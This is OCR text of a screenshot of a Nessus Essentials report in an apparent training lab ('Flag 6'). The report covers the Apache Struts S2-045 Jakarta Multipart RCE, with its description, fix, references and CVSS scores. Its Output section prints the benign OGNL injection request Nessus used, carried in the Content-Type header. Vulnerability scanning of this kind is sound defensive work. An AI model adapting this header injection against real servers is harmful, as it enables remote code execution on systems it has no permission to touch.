 Project 2 - ml-lab-c1e0dd6c-90e5-4b74-ac21-f031e29cba62.westus.cloudapp.azure.com:54266 - Remote Desktop Connection
Nessus Essentials / Fold...
3
qterminal
Kali on ML-REFVM-197105
Nessus Essentials / Folde
https://kali:8834/#/scans/reports/23/hosts/2/vulnerabilities/97610
Exploit-DB
Nessus
There's an error with your feed. Click here to view your license information.
nessus
Essentials
Scans
Settings
root
FOLDERS
My Scans
All Scans
Trash
RESOURCES
Policies
Plugin Rules
Tenable News
Tenable Cyber Watch:
Flag 6 / Plugin #97610
Back to Vulnerabilities
Configure
Audit Trail
Launch
Report
Export
Vulnerabilities 15
CRITICAL Apache Struts 2.3.5 - 2.3.31 / 2.5.x < 2.5.10.1 Jakarta Multipart Parser RCE (remote)
Description
The version of Apache Struts running on the remote host is affected by a remote code execution vulnerability in the Jakarta Multipart parser due to
improper handling of the Content-Type header. An unauthenticated, remote attacker can exploit this, via a specially crafted Content-Type header
value in the HTTP request, to potentially execute arbitrary code, subject to the privileges of the web server user.
Solution
Upgrade to Apache Struts version 2.3.32 / 2.5.10.1 or later.
Alternatively, apply the workaround referenced in the vendor advisory.
See Also
http://blog.talosintelligence.com/2017/03/apache-0-day-exploited.html
http://www.nessus.org/u?77e9c654
https://cwiki.apache.org/confluence/display/WW/Version+Notes+2.5.10.1
https://cwiki.apache.org/confluence/display/WW/S2-045
Output
Nessus was able to exploit the issue using the following request :
GET / HTTP/1.1
Host: 192.168.13.12:8080
Accept-Charset: iso-8859-1,utf-8;q=0.9,*;q=0.1
Accept-Language: en
Content-Type: %{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('X-Tenable','rsjKXIv5')}.multipart/form-data
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
Pragma: no-cache
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, image/png, */*
Plugin Details
Severity: Critical
ID: 97610
Version: 1.24
Type: remote
Family: CGI abuses
Published: March 8, 2017
Modified: November 30, 2021
Risk Information
Risk Factor: Critical
CVSS v3.0 Base Score 10.0
CVSS v3.0 Vector: CVSS:3.0/AV:N/AC:L/PR:N
/UI:N/S:C/C:H/I:H/A:H
CVSS v3.0 Temporal Vector: CVSS:3.0/E:H
/RL:O/RC:C
CVSS v3.0 Temporal Score: 9.5
CVSS v2.0 Base Score: 10.0
CVSS v2.0 Temporal Score: 8.7
CVSS v2.0 Vector: CVSS2#AV:N/AC:L/Au:N/C:C
/I:C/A:C
CVSS v2.0 Temporal Vector:
CVSS2#E:H/RL:OF/RC:C
Vulnerability Information
42°F
Mostly cloudy
Search
zoom
6:13 AM
2/8/2023
1